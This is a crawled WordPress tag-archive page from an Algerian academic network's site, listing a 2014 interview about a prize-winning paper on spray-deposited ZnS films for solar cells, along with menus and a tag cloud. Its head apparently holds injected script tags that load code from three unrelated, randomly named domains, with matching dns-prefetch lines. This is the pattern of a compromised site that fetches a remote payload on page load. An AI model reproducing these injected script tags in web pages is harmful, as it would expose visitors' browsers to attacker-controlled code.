

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.new.anasr.org/tag/solar-cells/
body_size: 9518
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="https://www.new.anasr.org/xmlrpc.php">
	<title>Solar Cells | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="https://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="https://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Solar Cells Tag Feed" href="https://www.new.anasr.org/tag/solar-cells/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.new.anasr.org/wp-json/wp/v2/tags/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="archive tag tag-solar-cells tag-230 wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="https://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="https://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown"><a href="https://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="https://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="https://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="https://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="https://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="https://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="https://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>Tag Archives: <span>Solar Cells</span></h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="https://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<li class="active">Posts tagged "Solar Cells"</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<div class="page-builder">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
			<div id="post-2168" class="blog-lg-area-left post-2168 post type-post status-publish format-standard hentry category-all category-interviews tag-anasr-org tag-awards tag-awards2014 tag-energy tag-materials tag-renewable-energy tag-semiconductors tag-solar-cells tag-solar-power tag-spray-techniques tag-zinc-sulfide-films">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">31 <div class="month-year">Dec,2014</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2014/12/31/interview-winners-of-the-2014-algerian-paper-of-the-year-award-in-physical-mathematical-sciences/"><i class="fa fa-comments"></i>1</a></div>
		</aside>
				<div class="media-body">
							<h3><a href="https://www.new.anasr.org/2014/12/31/interview-winners-of-the-2014-algerian-paper-of-the-year-award-in-physical-mathematical-sciences/">Interview | Winners of the 2014 Algerian Paper of the Year Award in Physical &#038; Mathematical Sciences</a></h3>
				<p>Dr Yazid Bouznit is a researcher at the Laboratory of Materials Study, Jijel University. He is the first author of the paper that won <a href="http://anasr.org/node/217">the 2014 Algerian Paper of the Year Award</a> in Physical Sciences and Mathematics entitled &#8220;New co-spray way to synthesize high quality ZnS films&#8221; and which was published in the journal Applied Surface Science. Inspire magazine speaks to Dr Bouznit about the work reported in the award winning paper. <a href="https://www.new.anasr.org/2014/12/31/interview-winners-of-the-2014-algerian-paper-of-the-year-award-in-physical-mathematical-sciences/#more-2168" class="more-link">Read More</a></p>
		</div>
	 </div>
</div>			<!-- Blog Pagination -->
				<div class="blog-pagination">
									</div>
			<!-- /Blog Pagination -->
			</div>
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="https://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="https://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="https://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="https://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="https://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="https://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="https://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="https://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="https://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="https://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="https://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="https://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="https://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="https://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="https://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="https://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="https://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
